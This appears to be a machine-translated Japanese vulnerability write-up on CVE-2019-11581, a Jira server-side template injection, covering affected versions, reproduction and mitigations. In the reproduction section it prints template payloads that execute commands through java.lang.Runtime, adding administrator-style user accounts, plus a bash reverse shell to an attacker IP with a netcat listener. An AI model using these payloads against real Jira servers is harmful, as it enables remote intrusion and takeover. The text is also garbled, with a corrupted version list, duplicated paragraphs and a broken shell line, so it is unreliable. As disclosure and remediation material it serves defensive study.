0x00脆弱性の説明

Atlassian Jiraは、Atlassian Australiaの欠陥追跡管理システムです。このシステムは、主に仕事のさまざまな問題や欠陥を追跡および管理するために使用されます。

Atlassian Jira ServerとJira Data Centerには、サーバー側のテンプレートインジェクションの脆弱性があります。この脆弱性をうまく活用する攻撃者は、JIRAサーバーまたはJIRAデータセンターの影響を受けたバージョンを実行しているサーバー上で任意のコマンドを実行し、サーバーの権限を取得し、ネットワーク資産を真剣に危険にさらすことができます。

0x01 CVE番号

CVE-2019-11581

0x02脆弱性ハザードレベル

高リスク

0x03脆弱性衝撃範囲

Atlassianjira 4.4.xatlassianjira 5.x.xatlassianjira 6.x.xatlassianjira 7.0.x

Atlassianjira 7.1.x

Atlassianjira 7.2.xatlassianjira 7.3.xatlassianjira 7.4.xatlassianjira 7.5.5.xatlassianjira 7.6.x 7.6.14.x 7.6.14.xatlassianjira 7.8.xatlassianjira 7.9.xatlassianjira 7.10.xatlasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslasslass 7.11.xatlassianjira 7.12.xatlassianjira 7.13.x 7.13.5atlassianjira 8.0.x 8.0.3atlassianjira 8.1.x 8.1.2atlassianjira 8.2.x 8.2.33

0x04脆弱性分析

1。使用率の前提条件:最初のタイプは不正なコード実行の使用率です:JiraはSMTPサーバーを構成し、「連絡先Webサイト管理者フォーム」機能を有効にする必要があります。 (実際、Webインターフェイス設計から、SMTPサーバーが構成されていない場合、この機能を有効にすることはできません

2番目の利用シナリオは、JIRA管理者の許可を取得することであり、利用条件を満たすのは困難です。ここでは、主に最初の状況を分析します。その理由は、Atlassian-Jira/web-inf/classs/com/aTlassian/jira/coms/action/contactAdministratorsが被験者(メールの件名)をフィルタリングしないため、ユーザーによる受信電子メール被験者はテンプレート(テンプレート)の指示として実行されます。どちらの場合でも、この脆弱性をうまく活用する攻撃者は、JIRAサーバーまたはJIRAデータセンターの影響を受けたバージョンを実行しているシステム上の任意のコマンドを実行できます。





2。URLの脆弱性の脆弱性を検証する次の2つの方法:最初のタイプは管理者アカウント許可を必要としません:http://10.206.1.8:8080/Secure/ContactAdministrators!default.jspa



2番目のタイプには、管理者アカウント許可が必要です:http://10.206.1.8:8080/secure/admin/sendbulkmail!default.jspa

次の実行バージョン番号が発生した場合、脆弱性があります。

0x05脆弱性の再発

1。脆弱性の条件については、管理者部門に連絡してください(バックエンド管理者アカウントとパスワードを知る必要があります)

2。環境の準備:Atlassian Jirav7.13.0(このバージョンを例にとると、このバージョンには脆弱性があります)ダウンロードアドレス:

https://product-downloads.atlassian.com/software/jira/downloads/atlassian-jira-software-7.13.0-x64.exe

インストールプロセスは説明されなくなりました(プロンプトによると、最初にアカウントを公式に登録してから、試用シリアル番号を取得してインストールします)。電子メールの構成ステップが選択された後(デフォルトは)、バックグラウンド構成を入力することに注意してください。



3.ログインしていないときに脆弱性が存在することを確認するには、次のURLにアクセスします(管理者アカウントの許可は不要です)。

http://10.206.1.83:8080/secure/contactAdministrators!default.jspa

プロンプトが次の場合、これは脆弱性を構成なしでトリガーできないことを意味します。



バックグラウンドにログインして、管理者に連絡してください。構成アドレスは次のとおりです。

バックグラウンドにログインして、管理者に連絡してください。構成アドレスは次のとおりです。

http://10.10.20.116:8080/secure/admin/editapplicationproperties!default.jspa



デフォルトはオフです。メッセージをオンにする前に、メッセージを送信するようにSTMPを構成する必要があります。 STMPが構成されている場合、接続をテストできます。サーバーはポート25を開く必要があります。そうしないと、メールを送信できません。次の図は、それが正常に有効になっていることを示しています。



4。脆弱性アクセスは、ログインが進行中でないときにトリガーされます

4。脆弱性アクセスは、ログインが進行中でないときにトリガーされます

http://10.206.1.83:8080/secure/contactAdministrators!default.jspa

被験者のペイロードを入力します。ここの環境はWindowsマシンであるため、アカウントを追加して観察できることに注意してください。 Linuxは、リバウンドシェルなどのコードを使用できます。とにかく、実行するコマンドに置き換えられます。

被験者のペイロードを入力します。ここの環境はWindowsマシンであるため、アカウントを追加して観察できることに注意してください。 Linuxは、リバウンドシェルなどのコードを使用できます。とにかく、実行するコマンドに置き換えられます。

$ i18n.getclass()。forname( 'java.lang.runtime')。getMethod( 'getruntime'、null).invoke(null、null).exec( 'net user bk abc@abc123 /add')。



は、電子メールキューに参加したいので、送信後しばらく待つことができます。この時点で、サーバーに移動してネットユーザーを実行して確認し、コマンドを実行して追加したアカウントであることがわかります。

は、電子メールキューに参加したいので、送信後しばらく待つことができます。この時点で、サーバーに移動してネットユーザーを実行して確認し、コマンドを実行して追加したアカウントであることがわかります。



5.管理者アカウントにログインし、脆弱性をトリガーします。管理者アカウントにログインしてから、次のURLにアクセスします。

http://10.206.1.83:8080/secure/admin/sendbulkmail!default.jspa



ペイロードを入力して、次のように、コマンドを実行してアカウント名を追加してください

$ i18n.getClass()。forName( 'java.lang.runtime')。getMethod( 'getRuntime'、null).invoke(null、null).exec( 'net user bk01 abc@abc123 /add')。

Linuxの下で実行可能:

ターゲットJIRAシステム実行可能性POC

$ i18n.getclass()。forname( 'java.lang.runtime')。getMethod( 'getruntime'、null).invoke(null、null).exec( 'curl http://www.baidu.com')。

$ i18n.getClass()。forName( 'java.lang.runtime')。getMethod( 'getruntime'、null).invoke(null、null).exec( 'bash -i/dev/tcp/攻撃者IP/2333 01')。

攻撃者ホストは:NC -LVVP 2333を実行します

0x06脆弱性修正

1。一時的な処分の提案JIRAを時間内にアップグレードできない場合、次の緩和策を講じることができます。

1. http://IP:port/secure/contactAdministratorsへのアクセスを無効にします!default.jspa

2。連絡先のウェブサイト管理者フォーム関数をオフにすると、特定の手順は次のように:です

設定=system=edit settings=[管理者]フォームに連絡して[オフ]を選択し、下部に[更新]をクリックして設定を保存します。

EDIT設定

EDIT設定

連絡先Webサイト管理者フォーム機能を閉じます

連絡先Webサイト管理者フォーム機能を閉じます

2。処分の提案1。脆弱性の影響を受けないバージョンにアップグレードします。

2。http://IP:port/secure/admin/sendbulkmail!default.jspaのソースIPへのアクセスを制限します

0x07参照

https://MP.WEIXIN.QQ.COM/S/D2YVSYRZXPZRPCAKMQARSW

https://mp.weixin.qqq.com/s/_tsq9p1pqyszjt2vaxd61a

https://paper.seebug.org/982/

https://www.jiansshu.com/p/ddf1233d333f

https://github.com/jas502n/cve-2019-11581

https://www.jiansshu.com/p/ddf1233d333f

http://byximcx.cn/post-158.html

Recommended Comments